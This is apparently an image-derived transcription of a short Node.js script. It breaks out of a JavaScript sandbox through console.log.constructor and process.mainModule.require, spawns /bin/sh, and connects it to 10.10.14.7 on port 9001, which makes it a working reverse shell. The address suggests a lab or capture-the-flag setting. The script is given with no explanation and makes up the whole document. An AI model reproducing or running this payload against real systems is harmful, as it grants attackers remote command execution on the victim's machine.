 Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 var net = require("net"), cp = require("child_process"), sh = cp.spawn("/bin/sh", []);
3 var client = new net.Socket();
4 client.connect(9001, "10.10.14.7", function(){
5   client.pipe(sh.stdin);
6   sh.stdout.pipe(client);
7   sh.stderr.pipe(client);
8 });